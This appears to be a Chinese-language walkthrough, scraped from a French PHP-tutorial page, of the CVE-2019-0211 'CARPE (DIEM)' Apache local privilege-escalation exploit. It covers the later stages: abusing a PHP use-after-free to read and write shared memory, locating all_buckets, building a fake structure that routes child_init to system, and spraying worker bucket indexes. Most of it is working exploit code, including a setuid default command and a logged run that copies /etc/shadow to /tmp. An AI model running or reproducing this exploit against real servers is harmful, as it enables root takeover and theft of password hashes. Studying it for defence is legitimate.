Copier après la connexion
2.2.5 控制并修改UAF的结构
利用这个PHP漏洞的目的是为了能够获取读写SHM的权限,现在我们能够读写zend_string.val的内容,能读写的长度是zend_string.len,因此只要将len的值增加到包括SHM的范围。
这时我们已经知道了SHM的绝对地址,还需要知道abc的绝对地址,得到两者之间的偏移量才可以修改len。因此需要找到字符串$this->abc在内存中的位置:
$address = str2ptr($this->abc, 0x70 * 2 - 24);
$address = $address - 0x70 * 3;
$address = $address + 24;
o('Address of $abc: 0x' . dechex($address));Copier après la connexion然后我们就可以计算两者间的偏移量了,还要注意的是,因为后面我们需要在内存中查找all_bucket,而它在apache的内存中所以我们的len需要将SHM和apache的内存都覆盖到,所以作者的WriteUp中说SHM和apache的内存都需要在PHP堆之后,而它们也确实都在PHP堆之后。
找SHM和apache的内存两者间较大的值,减去abc的地址,将得到的偏移通过DateInterval的d属性修改来修改zend_string.len。
$distance =
max($addresses['apache'][1], $addresses['shm'][1]) - $address;
$x->d = $distance;
Copier après la connexion这等同于将zend_string结构($this->abc)中的len修改为一个超大的值,一直包括到SHM和Apache内存区域,这下我们就可以读写这个范围内的内存了。
2.3 在内存中定位all_buckets
根据内存模式查找all_buckets数组的位置,这在作者的writeup中有提到。mutex在all_buckets偏移0x10的位置,而meth在mutex偏移0x8的位置,根据该特征查找all_buckets数组。
首先,在apache的内存中搜索all_buckets[idx]->mutex,接着验证meth,是否在libapr.so的.data段中,最后因为meth指向libapr.so中定义的函数,因此验证其是否在.text段。满足这些条件的就是我们要找的all_buckets[]结构。
$all_buckets = 0;
for(
$i = $addresses['apache'][0] + 0x10;
$i < $addresses['apache'][1] - 0x08;
$i += 8
)
{
# mutex
$mutex = $pointer = str2ptr($this->abc, $i - $address);
if(!in($pointer, $addresses['apache']))
continue;
# meth
$meth = $pointer = str2ptr($this->abc, $pointer + 0x8 - $address);
if(!in($pointer, $addresses['libaprR']))
continue;
o(' [&mutex]: 0x' . dechex($i));
o(' [mutex]: 0x' . dechex($mutex));
o(' [meth]: 0x' . dechex($meth));Copier après la connexion顺便将meth结构中所有函数指针打印出来,第6个就是我们要用到的(*child_init)()。
# meth->*
# flags
if(str2ptr($this->abc, $pointer - $address) != 0)
continue;
# methods
for($j=0;$j<7;$j++)
{
$m = str2ptr($this->abc, $pointer + 0x8 + $j * 8 - $address);
if(!in($m, $addresses['libaprX']))
continue 2;
o(' [*]: 0x' . dechex($m));
}
$all_buckets = $i - 0x10;
o('all_buckets = 0x' . dechex($all_buckets));
break;
}Copier après la connexion这是meth的结构,可以对照着看一看:
struct apr_proc_mutex_unix_lock_methods_t {
unsigned int flags;
apr_status_t (*create)(apr_proc_mutex_t *, const char *);
apr_status_t (*acquire)(apr_proc_mutex_t *);
apr_status_t (*tryacquire)(apr_proc_mutex_t *);
apr_status_t (*release)(apr_proc_mutex_t *);
apr_status_t (*cleanup)(void *);
apr_status_t (*child_init)(apr_proc_mutex_t **, apr_pool_t *, const char *);
const char *name;
};Copier après la connexion
2.4 计算索引buckets

再回忆一下漏洞利用的方法:在SHM中构造payload (prefork_child_bucket结构),同时将剩余SHM区域喷射payload地址(并非payload起始地址), 控制指向喷射区域,所以&all_buckets[bucket]中的meth必然指向payload ,而payload中我们已将child_init函数的指针覆盖为我们想要执行函数的指针,就可以达到漏洞利用的目的。
要想控制&all_buckets[bucket]指向prefork_child_bucket结构,不能直接将该结构精确放在某个位置,然后直接计算两者间的偏移,因为all_buckets的地址在每优雅重启后会发生变化,所以漏洞被触发时all_buckets的地址将与我们找到的地址是不同的,这就是作者在EXP中进行堆喷的目的。
all_buckets是一个结构体数组,元素prefork_child_bucket结构由三个指针组成:
typedef struct prefork_child_bucket {
ap_pod_t *pod;
ap_listen_rec *listeners;
apr_proc_mutex_t *mutex;
} prefork_child_bucket;Copier après la connexion如果在SHM中大量喷射一个指向payload的地址,只要让&all_buckets[bucket]落在该区域内,payload就能得到执行,如下图中所示:

并且在EXP中,作者一共使用了两种方法来提高利用成功率:
1.喷射SHM,也就是上面提到的方法
2.修改每个worker的process_score->bucket结构,这样一来,利用成功率就可以再乘以Apache Worker的数量。这也是exp开始时调用$workers_pids = get_workers_pids();的原因。
先看第一种方法的实现:
SHM的起始部分是被apache的各个进程使用的,可以用SHM末尾的绝对地址$spray_max,减去未使用的内存空间大小$spray_size,得到要喷射区域的大小$spray_size;而未使用空间的大小可以通过减去已使用worker_score结构的总大小得到。
$size_prefork_child_bucket = 24;
$size_worker_score = 264;
$spray_size = $size_worker_score * (256 - sizeof($workers_pids) * 2);
$spray_max = $addresses['shm'][1];
$spray_min = $spray_max - $spray_size;

Copier après la connexion然后找喷射区域地址的中间值,计算它和all_buckets地址的偏移,再除以prefork_child_bucket结构的大小,就可以得到一个all_buckets数组下标索引,但别忘了SHM在all_buckets之前,所以这个索引还要取负值,这个值用$bucket_index_middle表示。
$spray_middle = (int) (($spray_min + $spray_max) / 2);
$bucket_index_middle = (int) ( - ($all_buckets - $spray_middle) / $size_prefork_child_bucket );
Copier après la connexion这样做的目的在于,在每优雅重启后,即便all_buckets的地址有所变化,&all_buckets[bucket]指向的位置会在$spray_middle上下浮动,最大程度上保证了该指针落在喷射的内存范围内,如下图所示:
2.5 设置payload并喷射SHM
Payload由三个部分组成
1.bucket,用来存放要执行的命令,这是因为payload已经成了几个结构的叠加。
2.meth,它还是apr_proc_mutex_unix_lock_methods_t结构,只是它的child_init替换成了zend_object_std_dtor,其他指针置空。
3.properties,这是PHP内部结构zend_object的一个成员。
回忆漏洞的攻击链,最后的child_init被替换成函数zend_object_std_dtor执行,其原型如下,传入一个zend_object结构:
ZEND_API void zend_object_std_dtor(zend_object *object);
Copier après la connexion所以原本传给child_init的&my_bucket->mutex(prefork_child_bucket结构的一部分)就和zend_object相叠加了。
zend_object_std_dtor的执行又导致以下调用链:
...
mutex = &my_bucket->mutex
apr_proc_mutex_child_init(mutex)
//(*mutex)->meth->child_init()
(*mutex)->meth->zend_object_std_dtor(object) //[object = mutex]
ht = object->properties
zend_array_destroy(ht)
zend_hash_destroy(ht)
val = &ht->arData[0]->val
ht->pDestructor(val)
Copier après la connexion上面的代码properties是一个zend_array结构,如下所示,我们控制其中的arData,pDestructor,如果我们将上面&ht->arData[0]->val放入要执行的命令,pDestructor()覆盖为system的地址,就可以实现命令执行了。
struct _zend_array {
zend_refcounted_h gc;
//...
uint32_t nTableMask;
Bucket *arData;
uint32_t nNumUsed;
uint32_t nNumOfElements;
uint32_t nTableSize;
uint32_t nInternalPointer;
zend_long nNextFreeElement;
dtor_func_t pDestructor;
};Copier après la connexion回到exp中,首先构造bucket部分,放入要执行的命令,没有参数时默认执行"chmod +s /usr/bin/python3.5",但是自定义的命令长度也不能超过152字节。
# Build payload
$payload_start = $spray_min - $size_worker_score;
$z = ptr2str(0);
# Payload maxsize 264 - 112 = 152
$bucket = isset($_REQUEST['cmd']) ?
$_REQUEST['cmd'] :
"chmod +s /usr/bin/python3.5";
if(strlen($bucket) > $size_worker_score - 112)
{
o(
'Payload size is bigger than available space (' .
($size_worker_score - 112) .
'), exiting.'
);
exit();
}
# Align
$bucket = str_pad($bucket, $size_worker_score - 112, "\x00");Copier après la connexion然后是meth,将原本child_init的指针改为zend_object_std_dtor:

# apr_proc_mutex_unix_lock_methods_t
$meth =
$z .
$z .
$z .
$z .
$z .
$z .
# child_init
ptr2str($addresses['zend_object_std_dtor'])
;
Copier après la connexion经过调试也可以看到child_init被覆盖:
然后是properties(zend_array和apr_proc_mutex_t结构的叠加),u-nTableMask的位置将用作apr_proc_mutex_t结构的meth,而arData指向payload中的bucket。
$properties =
# refcount
ptr2str(1) .
# u-nTableMask meth
ptr2str($payload_start + strlen($bucket)) .
# Bucket arData
ptr2str($payload_start) .
# uint32_t nNumUsed;
ptr2str(1, 4) .
# uint32_t nNumOfElements;
ptr2str(0, 4) .
# uint32_t nTableSize
ptr2str(0, 4) .
# uint32_t nInternalPointer
ptr2str(0, 4) .
# zend_long nNextFreeElement
$z .
# dtor_func_t pDestructor
ptr2str($addresses['system'])
;
Copier après la connexion将各部分组合:
$payload =
$bucket .
$meth .
$properties
;
Copier après la connexion通过前面UAF控制的字符串abc写入SHM未使用部分的开头:
o('Placing payload at address 0x' . dechex($payload_start));
$p = $payload_start - $address;
for(
$i = 0;
$i < strlen($payload);
$i++
)
{
$this->abc[$p+$i] = $payload[$i];
}Copier après la connexion打印信息,将SHM剩下的部分喷射为properties的地址
$properties_address = $payload_start + strlen($bucket) + strlen($meth);
o('Spraying pointer');
o(' Address: 0x' . dechex($properties_address));
o(' From: 0x' . dechex($spray_min));
o(' To: 0x' . dechex($spray_max));
o(' Size: 0x' . dechex($spray_size));
o(' Covered: 0x' . dechex($spray_size * count($workers_pids)));
o(' Apache: 0x' . dechex(
$addresses['apache'][1] -
$addresses['apache'][0]
));
$s_properties_address = ptr2str($properties_address);
for(
$i = $spray_min;
$i < $spray_max;
$i++
)
{
$this->abc[$i - $address] = $s_properties_address[$i % 8];
}Copier après la connexion讲到这里可以再回头看看文章刚开始的图,应该就更容易理解了。
2.6 进一步提高成功率
前面还讲到,可以修改每个worker的process_score->bucket结构,这样一来,利用成功率就可以再乘以Apache Worker的数量,因为2.4中计算出的bucket索引能落在了SHM之外,如果有多个worker,如下图所示,就能提高&all_buckets[bucket]落在SHM中的概率:

迭代查找每个process_score结构直到找到每个PID,再将找到的PID$workers_pids中的PID对比,匹配的就说明是正确的结构。
$spray_nb_buckets = (int) ($spray_size / $size_prefork_child_bucket);
$total_nb_buckets = $spray_nb_buckets * count($workers_pids);
$bucket_index = $bucket_index_middle - (int) ($total_nb_buckets / 2);
for(
$p = $addresses['shm'][0] + 0x20;
$p < $addresses['shm'][1] && count($workers_pids) > 0;
$p += 0x24
)
{
$l = $p - $address;
$current_pid = str2ptr($this->abc, $l, 4);
o('Got PID: ' . $current_pid);
# The PID matches one of the workers
if(in_array($current_pid, $workers_pids))
{
unset($workers_pids[$current_pid]);
o(' PID matches');Copier après la connexion将所有workerprocess_score.bucket都进行修改,而非修改其中一个:
# Update bucket address
$s_bucket_index = pack('l', $bucket_index);
$this->abc[$l + 0x20] = $s_bucket_index[0];
$this->abc[$l + 0x21] = $s_bucket_index[1];
$this->abc[$l + 0x22] = $s_bucket_index[2];
$this->abc[$l + 0x23] = $s_bucket_index[3];
o(' Changed bucket value to ' . $bucket_index);
$min = $spray_min - $size_prefork_child_bucket * $bucket_index;
$max = $spray_max - $size_prefork_child_bucket * $bucket_index;
o(' Ranges: 0x' . dechex($min) . ' - 0x' . dechex($max));
# This bucket range is covered, go to the next one
$bucket_index += $spray_nb_buckets;Copier après la connexion到这里,整个漏洞利用过程就结束了,可以等到6:25AM查看利用是否利用成功,也可以手动执行apachectl graceful验证。
if(count($workers_pids) > 0)
{
o(
'Unable to find PIDs ' .
implode(', ', $workers_pids) .
' in SHM, exiting.'
);
exit();
}
o('');
o('EXPLOIT SUCCESSFUL.');
o('Await 6:25AM.');
return 0;Copier après la connexion➜ curl http://192.168.116.133/carpediem.php\?cmd\=cp+/etc/shadow+/tmp/
CARPE (DIEM) ~ CVE-2019-0211
PID: 887
Fetching addresses
zend_object_std_dtor: 0x7fc38f605700
system: 0x7fc3936bc480
libaprX: 0x7fc393c39000-0x0x7fc393c6b000
libaprR: 0x7fc393e6b000-0x0x7fc393e6c000
shm: 0x7fc394456000-0x0x7fc39446a000
apache: 0x7fc39446a000-0x0x7fc39452a000
Obtaining apache workers PIDs
Found apache worker: 887
Found apache worker: 888
Found apache worker: 889
Found apache worker: 890
Found apache worker: 891
Got 5 PIDs.
Triggering UAF
Creating room and filling empty spaces
Allocating $abc and $p
Unsetting both variables and setting $protector
Creating DateInterval object
UAF successful.
Address of $abc: 0x7fc38aaa34e8
Looking for all_buckets in memory
[&mutex]: 0x7fc3944cab70
[mutex]: 0x7fc3944cacc0
[meth]: 0x7fc393e6bca0
[*]: 0x7fc393c53ce0
[*]: 0x7fc393c541b0
[*]: 0x7fc393c53e90
[*]: 0x7fc393c54210
[*]: 0x7fc393c53bf0
[*]: 0x7fc393c53960
[*]: 0x7fc393c6228c
all_buckets = 0x7fc3944cab60
Computing potential bucket indexes and addresses
[bucket_index_middle]: -17858
Placing payload at address 0x7fc39445a148
Spraying pointer
Address: 0x7fc39445a218
From: 0x7fc39445a250
To: 0x7fc39446a000
Size: 0xfdb0
Covered: 0x4f470
Apache: 0xc0000
Iterating in SHM to find PIDs...
[spray_nb_bucket]: 2706
[total_nb_buckets]: 13530
[bucket_index]: -24623
Got PID: 887
PID matches
Changed bucket value to -24623
Ranges: 0x7fc3944ea6b8 - 0x7fc3944fa468
Got PID: 888
PID matches
Changed bucket value to -21917
Ranges: 0x7fc3944da908 - 0x7fc3944ea6b8
Got PID: 889
PID matches
Changed bucket value to -19211
Ranges: 0x7fc3944cab58 - 0x7fc3944da908
Got PID: 890
PID matches
Changed bucket value to -16505
Ranges: 0x7fc3944bada8 - 0x7fc3944cab58
Got PID: 891
PID matches
Changed bucket value to -13799
Ranges: 0x7fc3944aaff8 - 0x7fc3944bada8
EXPLOIT SUCCESSFUL.
Await 6:25AM.
Copier après la connexionCe qui précède est le contenu détaillé de. pour plus d'informations, suivez d'autres articles connexes sur le site Web de PHP en chinois!
 Style de barre de défilement CSS
 7 façons d'écrire des programmes API
 apropriétéutilisation
 Comment fermer la fenêtre ouverte par window.open
 À quoi fait référence le bean en Java ?
 Comment redémarrer régulièrement
 Comment configurer la redirection de nom de domaine
 Introduction aux noms de domaine de premier niveau couramment utilisés